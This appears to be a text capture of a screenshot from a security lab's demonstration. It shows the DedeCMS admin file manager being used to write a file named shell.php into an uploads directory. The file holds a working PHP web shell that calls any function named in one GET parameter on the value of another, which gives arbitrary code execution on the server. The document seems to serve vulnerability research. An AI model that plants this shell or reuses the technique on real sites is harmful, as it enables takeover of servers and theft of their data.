 dedecms.org:8016/uploads/dede/index.php
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /uploads/uploads （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 shell.php （不允许用 “..” 形式的路径）
$a = $GLOBALS["_GET"];
$b = $GLOBALS["_GET"];
$a['test1']($b['test2'])
?>
保 存 取消 返回
星海安全实验室